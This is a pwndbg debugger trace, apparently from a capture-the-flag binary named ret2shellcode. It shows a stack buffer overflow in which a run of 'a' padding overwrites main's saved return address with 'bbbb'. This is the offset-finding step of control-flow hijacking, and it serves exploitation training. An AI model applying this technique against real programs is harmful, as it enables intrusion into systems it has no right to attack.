 [ DISASM ]
0x80485af <main+130> call strncpy@plt <strncpy@plt>
0x80485b4 <main+135> mov dword ptr [esp], 0x8048680
0x80485bb <main+142> call printf@plt <printf@plt>
0x80485c0 <main+147> mov eax, 0
0x80485c5 <main+152> leave
► 0x80485c6 <main+153> ret <0x62626262>
[ STACK ]
00:0000 esp 0xffffd01c ◄— 'bbbb'
01:0004 0xffffd020 ◄— 0x0
02:0008 0xffffd024 —► 0xffffd0b4 —► 0xffffd29b ◄— '/home/pwn/rop2/ret2shellcode/ret2shellcode'
03:000c 0xffffd028 —► 0xffffd0bc —► 0xffffd2c6 ◄— 'LC_ADDRESS=zh_CN.UTF-8'
04:0010 0xffffd02c —► 0xffffd044 ◄— 0x0
05:0014 0xffffd030 ◄— 0x1
06:0018 0xffffd034 ◄— 0x0
07:001c 0xffffd038 —► 0xf7fb5000 (_GLOBAL_OFFSET_TABLE_) ◄— 0x1d7d8c
[ BACKTRACE ]
► f 0 0x80485c6 main+153
f 1 0x62626262
f 2 0x0
pwndbg> x/30wx 0xffffcfac
0xffffcfac: 0x61616161 0x61616161 0x61616161 0x61616161
0xffffcfbc: 0x61616161 0x61616161 0x61616161 0x61616161
0xffffcfcc: 0x61616161 0x61616161 0x61616161 0x61616161
0xffffcfdc: 0x61616161 0x61616161 0x61616161 0x61616161
0xffffcfec: 0x61616161 0x61616161 0x61616161 0x61616161
0xffffcffc: 0x61616161 0x61616161 0x61616161 0x61616161
0xffffd00c: 0x61616161 0x61616161 0x61616161 0x61616161
0xffffd01c: 0x62626262 0x00000000
pwndbg>